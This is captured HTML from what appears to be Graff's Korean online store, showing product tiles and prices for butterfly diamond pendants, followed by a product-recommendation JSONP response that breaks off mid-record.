                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">미니 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5470000">
                    ₩ 5,470,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14960000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14960000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="멀티 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="멀티 버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14960000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="멀티 버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            title="멀티 버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">멀티 버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14960000">
                    ₩ 14,960,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP550_RGP550">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP550_RGP550"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;12070000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Small Pendant&quot;,&quot;id&quot;:&quot;RGP550_RGP550&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;12070000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP550_RGP550" />
        <meta itemprop="description" content="파베 버터플라이 다이아몬드 미니 펜던트" />
        <meta itemprop="name" content="파베 버터플라이 다이아몬드 미니 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12070000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8003f3b917879e7a5a31ec9ac8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP550_RGP550"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP550_RGP550"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" aria-label="파베 버터플라이 다이아몬드 미니 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 미니 펜던트"
            title="파베 버터플라이 다이아몬드 미니 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" tabindex="0">파베 버터플라이 다이아몬드 미니 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12070000">
                    ₩ 12,070,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6205000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>온라인 익스클루시브</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            title="버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">버터플라이 실루엣 &amp; 플라워 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6205000">
                    ₩ 6,205,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP393_RGP393">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP393_RGP393"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP393_RGP393&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;13590000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP393_RGP393&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;13590000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP393_RGP393" />
        <meta itemprop="description" content="버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="name" content="버터플라이 실루엣 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="13590000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c9de1730f3ba006e94b45ca7c6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP393_RGP393"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP393_RGP393"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" aria-label="버터플라이 실루엣 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 펜던트"
            title="버터플라이 실루엣 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" tabindex="0">버터플라이 실루엣 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13590000">
                    ₩ 13,590,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/product-to-product?callback=CQuotient._callback1&_=1769594334240&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP745_RGP745%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP745_RGP745%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 646
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product":{"displayMessage":"product-to-product","recs":[{"id":"RGP695_RGP695","product_name":"버터플라이 실루엣 다이아몬드 미니 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGP808_RGP808","product_name":"미니 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP746_RGP746","product_name":"멀티 버터플라이 실루엣 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGP550_RGP550","product_name":"파베 버터플라이 다이아몬드 미니 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html"},{"id":"RGP906_RGP906","product_name":"버터플라이 실루엣 & 플라워 다이아몬드 